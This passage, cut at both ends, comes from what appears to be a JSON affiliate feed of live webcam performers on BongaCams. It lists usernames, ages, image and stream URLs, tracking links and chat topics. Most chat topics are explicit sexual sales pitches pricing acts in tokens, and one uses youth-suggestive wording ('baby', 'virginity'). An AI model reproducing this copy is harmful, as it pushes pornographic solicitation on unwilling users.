\\u043f\\u043e\\u043a\\u0430\\u0437\\u044b\\u0432\\u0430\\u044e*\",\"flags\":[\"american\",\"russian\"],\"online_time\":3251,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_DearAmiira\",\"chat_status\":\"public\",\"marker\":\"nice\",\"gender\":\"female\",\"members_count\":853,\"vibratoy\":true,\"hd_cam\":true,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"h3ntai-baby\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/h3ntai-baby\",\"display_name\":\"h3ntai-baby\",\"display_age\":18,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0d0\\/177\\/244\\/6b19298f808d9a1f1cc0d09448f0c46d_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0d0\\/177\\/244\\/6b19298f808d9a1f1cc0d09448f0c46d_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0d0\\/177\\/244\\/6b19298f808d9a1f1cc0d09448f0c46d_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0d0\\/177\\/244\\/6b19298f808d9a1f1cc0d09448f0c46d_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d0\\/177\\/244\\/xbig_lq\\/b36248.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d0\\/177\\/244\\/xbig_lq\\/b36248.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d0\\/177\\/244\\/xbig\\/b36248.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/h3ntai-baby\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/h3ntai-baby\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/h3ntai-baby\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/h3ntai-baby?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/h3ntai-baby\",\"video_feed_url\":\"https:\\/\\/mobile-edge45.bcvcdn.com\\/stream_h3ntai-baby.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb45.bcvcdn.com\\/stream_h3ntai-baby\",\"stream_feed_url\":\"https:\\/\\/ded6358-edge24.bcvcdn.com\\/hls\\/stream_h3ntai-baby\\/playlist.m3u8\",\"chat_topic\":\"HAPPY BD LILU! taking anal virginity to a baby @total \\u2013 countdown.  @sofar  collected,  @remain  left until the show starts! please buy our hot videos \\u2764\",\"chat_topic_ru\":\"\\u0414\\u0420 \\u041b\\u0418\\u041b\\u0423! \\u043b\\u0438\\u0448\\u0435\\u043d\\u0438\\u0435 \\u0430\\u043d\\u0430\\u043b\\u044c\\u043d\\u043e\\u0439 \\u0434\\u0435\\u0432\\u0441\\u0442\\u0432\\u0435\\u043d\\u043d\\u043e\\u0441\\u0442\\u0438 \\u043c\\u0430\\u043b\\u044b\\u0448\\u043a\\u0435  @total \\u2013 \\u043e\\u0431\\u0440\\u0430\\u0442\\u043d\\u044b\\u0439 \\u043e\\u0442\\u0441\\u0447\\u0451\\u0442. @sofar \\u0441\\u043e\\u0431\\u0440\\u0430\\u043d\\u043e, @remain \\u043e\\u0441\\u0442\\u0430\\u043b\\u043e\\u0441\\u044c \\u0434\\u043e \\u043d\\u0430\\u0447\\u0430\\u043b\\u0430 \\u0448\\u043e\\u0443!  \\u043f\\u043e\\u0437\\u044f \\u043a\\u0443\\u043f\\u0438\\u0442\\u0435 \\u043d\\u0430\\u0448\\u0438 \\u0441\\u0435\\u043a\\u0441\\u0438 \\u0432\\u0438\\u0434\\u0435\\u043e, \\u043c\\u0430\\u043b\\u0435\\u043d\\u044c\\u043a\\u0438\\u0439 \\u043e\\u0447\\u0435\\u043d\\u044c \\u0441\\u0442\\u0430\\u0440\\u0430\\u0432\\u0441\\u044f \\u2764\",\"flags\":[\"american\",\"russian\"],\"online_time\":2617,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_h3ntai-baby\",\"chat_status\":\"public\",\"marker\":\"above_average\",\"gender\":\"couple_f_m\",\"members_count\":808,\"vibratoy\":false,\"hd_cam\":false,\"social_networks\":[\"instagram\"],\"is_new\":0},{\"username\":\"XXXDreamTeam\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/XXXDreamTeam\",\"display_name\":\"XXXDreamTeam\",\"display_age\":22,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0cf\\/295\\/1f1\\/7ac2196c4220367f9c0dc3fe93800275_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0cf\\/295\\/1f1\\/7ac2196c4220367f9c0dc3fe93800275_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0cf\\/295\\/1f1\\/7ac2196c4220367f9c0dc3fe93800275_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0cf\\/295\\/1f1\\/7ac2196c4220367f9c0dc3fe93800275_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0cf\\/295\\/1f1\\/xbig_lq\\/cacd82.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0cf\\/295\\/1f1\\/xbig_lq\\/cacd82.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0cf\\/295\\/1f1\\/xbig\\/cacd82.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/XXXDreamTeam\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/XXXDreamTeam\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/XXXDreamTeam\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/XXXDreamTeam?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/XXXDreamTeam\",\"video_feed_url\":\"https:\\/\\/mobile-edge43.bcvcdn.com\\/stream_XXXDreamTeam.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb43.bcvcdn.com\\/stream_XXXDreamTeam\",\"stream_feed_url\":\"https:\\/\\/ded6358-edge24.bcvcdn.com\\/hls\\/stream_XXXDreamTeam\\/playlist.m3u8\",\"chat_topic\":\"@remain \\u0434\\u043e \\u041b\\u0410\\u0421\\u041a\\u0410\\u0422\\u042c \\u0412\\u041b\\u0410\\u0416\\u041d\\u0423\\u042e \\u041a\\u0418\\u0421\\u041a\\u0423\\u0422\\u041e\\u041a\\u0415\\u041d\\u042b \\u0412 \\u041b\\u0421-\\u041f\\u041e\\u0414\\u0410\\u0420\\u041e\\u041a\",\"chat_topic_ru\":\"@remain to PLAY WITH WET PUSSYTOKENS IN PM-GIFT\",\"flags\":[\"american\",\"russian\"],\"online_time\":563,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_XXXDreamTeam\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"couple_f_m\",\"members_count\":742,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"instagram\",\"snapchat\"],\"is_new\":0},{\"username\":\"-Your-Michelle-\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/-Your-Michelle-\",\"display_name\":\"-Your-Michelle-\",\"display_age\":20,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0d7\\/21c\\/08d\\/83616c4a14db23794e9f75db46651b1b_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0d7\\/21c\\/08d\\/83616c4a14db23794e9f75db46651b1b_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0d7\\/21c\\/08d\\/83616c4a14db23794e9f75db46651b1b_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0d7\\/21c\\/08d\\/83616c4a14db23794e9f75db46651b1b_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d7\\/21c\\/08d\\/xbig_lq\\/f7b092.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d7\\/21c\\/08d\\/xbig_lq\\/f7b092.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d7\\/21c\\/08d\\/xbig\\/f7b092.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/-Your-Michelle-\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/-Your-Michelle-\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/-Your-Michelle-\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/-Your-Michelle-?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/-Your-Michelle-\",\"video_feed_url\":\"https:\\/\\/mobile-edge62.bcvcdn.com\\/stream_-Your-Michelle-.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb62.bcvcdn.com\\/stream_-Your-Michelle-\",\"stream_feed_url\":\"https:\\/\\/ded6810-edge48.bcvcdn.com\\/hls\\/stream_-Your-Michelle-\\/playlist.m3u8\",\"chat_topic\":\"@remain) for a good mood I\'m Michelle. inst: your_michellebcLovens works from 2 tkTOP vibro 10, 50, 100, 120 tk. Bring to orgasm 399 tk, drive crazy with vibration 888tk)\",\"chat_topic_ru\":\"@remain \\u043d\\u0430 \\u0445\\u043e\\u0440\\u043e\\u0448\\u0435\\u0435 \\u043d\\u0430\\u0441\\u0442\\u0440\\u043e\\u0435\\u043d\\u0438\\u0435 \\u042f \\u041c\\u0438\\u0448\\u0435\\u043b\\u044c. inst: your_michellebc\\u041b\\u043e\\u0432\\u0435\\u043d\\u0441 \\u0440\\u0430\\u0431\\u043e\\u0442\\u0430\\u0435\\u0442 \\u043e\\u0442 2 \\u0442\\u043a\\u0422\\u041e\\u041f \\u0432\\u0438\\u0431\\u0440\\u043e 10, 50, 100, 120 \\u0442\\u043a. \\u0414\\u043e\\u0432\\u0435\\u0441\\u0442\\u0438 \\u0434\\u043e \\u043e\\u0440\\u0433\\u0430\\u0437\\u043c\\u0430 399 \\u0442\\u043a, \\u0441\\u0432\\u0435\\u0441\\u0442\\u0438 \\u0441 \\u0443\\u043c\\u0430 \\u0432\\u0438\\u0431\\u0440\\u0430\\u0446\\u0438\\u0435\\u0439 888\\u0442\\u043a)\",\"flags\":[\"american\",\"russian\"],\"online_time\":7209,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_-Your-Michelle-\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":711,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"instagram\",\"snapchat\"],\"is_new\":0},{\"username\":\"Katyushaa\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Katyushaa\",\"display_name\":\"Wetyufi\",\"display_age\":19,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0be\\/20c\\/2cb\\/750a51190d37bbb476d4d0a002bcef5f_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0be\\/20c\\/2cb\\/750a51190d37bbb476d4d0a002bcef5f_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0be\\/20c\\/2cb\\/750a51190d37bbb476d4d0a002bcef5f_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0be\\/20c\\/2cb\\/750a51190d37bbb476d4d0a002bcef5f_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0be\\/20c\\/2cb\\/xbig_lq\\/a6e6e1.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0be\\/20c\\/2cb\\/xbig_lq\\/a6e6e1.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0be\\/20c\\/2cb\\/xbig\\/a6e6e1.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Katyushaa\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Katyushaa\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Katyushaa\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Katyushaa?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Katyushaa\",\"video_feed_url\":\"https:\\/\\/mobile-edge36.bcvcdn.com\\/stream_Katyushaa.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb36.bcvcdn.com\\/stream_Katyushaa\",\"stream_feed_url\":\"https:\\/\\/ded6688-edge35.bcvcdn.com\\/hls\\/stream_Katyushaa\\/playlist.m3u8\",\"chat_topic\":\"hihi im Avrora :) i\'m with you again today and glad to see you on my stream>< 0_0 Help me raise 15000 to Raise KAMS :) thanks a lot for your support in the top 100 ^^  @total Your help @sofar All that\'s left is to assemble @remain \",\"chat_topic_ru\":\"\\u041b\\u044e\\u0431\\u043e\\u0432\\u044c \\u2013 \\u044d\\u0442\\u043e \\u043c\\u043e\\u044f \\u0440\\u0435\\u043b\\u0438\\u0433\\u0438\\u044f.\",\"flags\":[\"american\"],\"online_time\":9283,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Katyushaa\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":703,\"vibratoy\":false,\"hd_cam\":false,\"social_networks\":[\"instagram\"],\"is_new\":0},{\"username\":\"DvaBomja\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/DvaBomja\",\"display_name\":\"cutemilana_sexwife\",\"display_age\":25,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0ca\\/0a0\\/041\\/5fe5b3f61be51f342c487473470b9b9a_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0ca\\/0a0\\/041\\/5fe5b3f61be51f342c487473470b9b9a_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0ca\\/0a0\\/041\\/5fe5b3f61be51f342c487473470b9b9a_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0ca\\/0a0\\/041\\/5fe5b3f61be51f342c487473470b9b9a_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0ca\\/0a0\\/041\\/xbig_lq\\/48d23c.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0ca\\/0a0\\/041\\/xbig_lq\\/48d23c.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0ca\\/0a0\\/041\\/xbig\\/48d23c.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/DvaBomja\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/DvaBomja\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/DvaBomja\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/DvaBomja?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/DvaBomja\",\"video_feed_url\":\"https:\\/\\/mobile-edge61.bcvcdn.com\\/stream_DvaBomja.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb61.bcvcdn.com\\/stream_DvaBomja\",\"stream_feed_url\":\"https:\\/\\/ded6810-edge48.bcvcdn.com\\/hls\\/stream_DvaBomja\\/playlist.m3u8\",\"chat_topic\":\"NEW videos and profile photos, and you can also buy Photos and Videos with a couple of LallyRose from the collaboration on our account. The password for all Live albums is 111tk, and instagram is 99tk.\",\"chat_topic_ru\":\"NEW \\u0432\\u0438\\u0434\\u0435\\u043e \\u0438 \\u0444\\u043e\\u0442\\u043e \\u0432 \\u043f\\u0440\\u043e\\u0444\\u0438\\u043b\\u0435, \\u0430 \\u0435\\u0449\\u0451 \\u0443 \\u043d\\u0430\\u0441 \\u043d\\u0430 \\u0430\\u043a\\u043a\\u0430\\u0443\\u043d\\u0442\\u0435 \\u0432\\u044b \\u043c\\u043e\\u0436\\u0435\\u0442\\u0435 \\u043a\\u0443\\u043f\\u0438\\u0442\\u044c  c \\u043a\\u043e\\u043b\\u043b\\u0430\\u0431\\u0430 \\u0424\\u043e\\u0442\\u043e \\u0438 \\u0412\\u0438\\u0434\\u0435\\u043e \\u0441 \\u043f\\u0430\\u0440\\u043e\\u0439 LallyRose. \\u041f\\u0430\\u0440\\u043e\\u043b\\u044c \\u043e\\u0442 \\u0432\\u0441\\u0435\\u0445 Live \\u0430\\u043b\\u044c\\u0431\\u043e\\u043c\\u043e\\u0432 111\\u0442\\u043a, \\u0430 \\u0438\\u043d\\u0441\\u0442\\u0430\\u0433\\u0440\\u0430\\u043c 99\\u0442\\u043a.\",\"flags\":[\"american\",\"russian\"],\"online_time\":4960,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_DvaBomja\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"couple_f_m\",\"members_count\":669,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"instagram\"],\"is_new\":0},{\"username\":\"squirtpro\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/squirtpro\",\"display_name\":\"squirtproo\",\"display_age\":20,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0d5\\/0bd\\/123\\/a44b41e700fe7c7373def76983449dde_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0d5\\/0bd\\/123\\/a44b41e700fe7c7373def76983449dde_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0d5\\/0bd\\/123\\/a44b41e700fe7c7373def76983449dde_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0d5\\/0bd\\/123\\/a44b41e700fe7c7373def76983449dde_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d5\\/0bd\\/123\\/xbig_lq\\/79a321.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d5\\/0bd\\/123\\/xbig_lq\\/79a321.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d5\\/0bd\\/123\\/xbig\\/79a321.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/squirtpro\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/squirtpro\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/squirtpro\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/squirtpro?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/squirtpro\",\"video_feed_url\":\"https:\\/\\/mobile-edge22.bcvcdn.com\\/stream_squirtpro.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb22.bcvcdn.com\\/stream_squirtpro\",\"stream_feed_url\":\"https:\\/\\/ded6740-edge20.bcvcdn.com\\/hls\\/stream_squirtpro\\/playlist.m3u8\",\"chat_topic\":\"SHOW:  ANAL SHOW \\u00ab@total \\u2014 countdown: @sofar collected, @remain left until showtime\\u00bbA SHOW CUSTOMIZED TO YOUR OWN SCRIPT in a fully private chat (no mask required)\\u2665\\ufe0fWITHOUT MASK and ANAL in there FULL PRIVAT\",\"chat_topic_ru\":\"\\u0422\\u0435\\u043c\\u0430:\\u0428\\u041e\\u0423 :   \\u0410\\u041d\\u0410\\u041b \\u0428\\u041e\\u0423 \\u0421 \\u041e\\u041a\\u041e\\u041d\\u0427\\u0410\\u041d\\u0418\\u0415\\u041c \\u0412\\u041d\\u0423\\u0422\\u0420\\u042c @-\\u043e\\u0431\\u0440\\u0430\\u0442\\u043d\\u044b\\u0439 \\u043e\\u0442\\u0441\\u0447\\u0451\\u0442: @sofar \\u0441\\u043e\\u0431\\u0440\\u0430\\u043d\\u043e, @remain \\u043e\\u0441\\u0442\\u0430\\u043b\\u043e\\u0441\\u044c \\u0434\\u043e \\u043d\\u0430\\u0447\\u0430\\u043b\\u0430 \\u0448\\u043e\\u0443!\\u00bb \\u2764\\ufe0f\\u0428\\u041e\\u0423 \\u041f\\u041e \\u0412\\u0410\\u0428\\u0415\\u041c\\u0423 \\u0421\\u0426\\u0415\\u041d\\u0410\\u0420\\u0418\\u042e \\u0412 \\u041f\\u041e\\u041b\\u041d\\u041e\\u041c \\u041f\\u0420\\u0418\\u0412\\u0410\\u0422E\\u0411\\u0415\\u0417 \\u041c\\u0410\\u0421\\u041a\\u0418 \\u0418 \\u0410\\u041d\\u0410\\u041b \\u0432 \\u043f\\u043e\\u043b\\u043d\\u043e\\u043c \\u043f\\u0440\\u0438\\u0432\\u0430\\u0442\\u0435\",\"flags\":[\"american\",\"russian\"],\"online_time\":3997,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_squirtpro\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"couple_f_m\",\"members_count\":618,\"vibratoy\":false,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"HotDuoLove7\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/HotDuoLove7\",\"display_name\":\"HotDuoLove7\",\"display_age\":46,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0d5\\/2a5\\/3e5\\/cd0e7d1b4149c38a235fb11b0fa452fa_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0d5\\/2a5\\/3e5\\/cd0e7d1b4149c38a235fb11b0fa452fa_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0d5\\/2a5\\/3e5\\/cd0e7d1b4149c38a235fb11b0fa452fa_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0d5\\/2a5\\/3e5\\/cd0e7d1b4149c38a235fb11b0fa452fa_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d5\\/2a5\\/3e5\\/xbig_lq\\/232310.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d5\\/2a5\\/3e5\\/xbig_lq\\/232310.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d5\\/2a5\\/3e5\\/xbig\\/232310.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/HotDuoLove7\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/HotDuoLove7\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/HotDuoLove7\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/HotDuoLove7?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/HotDuoLove7\",\"video_feed_url\":\"https:\\/\\/mobile-edge72.bcvcdn.com\\/stream_HotDuoLove7.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb72.bcvcdn.com\\/stream_HotDuoLove7\",\"stream_feed_url\":\"https:\\/\\/ded7120-edge60.bcvcdn.com\\/hls\\/stream_HotDuoLove7\\/playlist.m3u8\",\"chat_topic\":\"Cumshot on face  2000  @total  @sofar  @remain \",\"chat_topic_ru\":\"\\u041a\\u043e\\u043d\\u0447a\\u043d\\u0438\\u0435 \\u043da \\u043b\\u0438\\u0446\\u043e \\u043f\\u0440\\u0438 \\u0434\\u043e\\u0441\\u0442\\u0438\\u0436\\u0435\\u043d\\u0438\\u0438 2000 \\u0442\\u043a @total 2000 @sofar \\u0441\\u043e\\u0431\\u0440\\u0430\\u043d\\u043e  @remain \\u043e\\u0441\\u0442\\u0430\\u043b\\u043e\\u0441\\u044c \\u0434\\u043e \\u043d\\u0430\\u0447\\u0430\\u043b\\u0430 \\u0448\\u043e\\u0443!\",\"flags\":[\"american\",\"russian\"],\"online_time\":3245,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_HotDuoLove7\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"couple_f_m\",\"members_count\":554,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"PinkClouds\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/PinkClouds\",\"display_name\":\"PinkClouds\",\"display_age\":18,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0e4\\/14b\\/009\\/76574d65ae6a2b755b3d76050d59189c_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0e4\\/14b\\/009\\/76574d65ae6a2b755b3d76050d59189c_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0e4\\/14b\\/009\\/76574d65ae6a2b755b3d76050d59189c_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0e4\\/14b\\/009\\/76574d65ae6a2b755b3d76050d59189c_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e4\\/14b\\/009\\/xbig_lq\\/734f6e.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e4\\/14b\\/009\\/xbig_lq\\/734f6e.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e4\\/14